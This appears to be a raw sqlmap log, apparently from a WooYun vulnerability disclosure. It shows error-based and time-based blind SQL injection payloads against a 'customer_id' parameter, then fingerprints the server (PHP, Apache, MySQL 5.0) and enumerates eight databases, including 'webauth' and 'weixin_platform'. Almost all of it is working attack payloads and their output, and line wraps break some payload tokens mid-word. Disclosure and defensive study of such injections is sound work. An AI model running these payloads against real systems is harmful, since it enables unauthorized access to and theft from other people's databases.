 Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4735 OR (SELECT 8617 FROM(SELECT COUNT(*),CONCAT(0x71
a716271,(SELECT (CASE WHEN (8617=8617) THEN 1 ELSE 0 END)),0x71767a6271,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9974 OR 5760=SLEEP(5)
---
[19:32:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:32:53] [INFO] fetching database names
[19:32:54] [WARNING] reflective value(s) found and filtering out
[19:32:54] [INFO] the SQL query used returns 8 entries
[19:32:54] [INFO] retrieved: information_schema
[19:32:54] [INFO] retrieved: cdcol
[19:32:55] [INFO] retrieved: mysql
[19:32:55] [INFO] retrieved: performance_schema
[19:32:55] [INFO] retrieved: phpmyadmin
[19:32:55] [INFO] retrieved: test
[19:32:55] [INFO] retrieved: webauth
[19:32:56] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org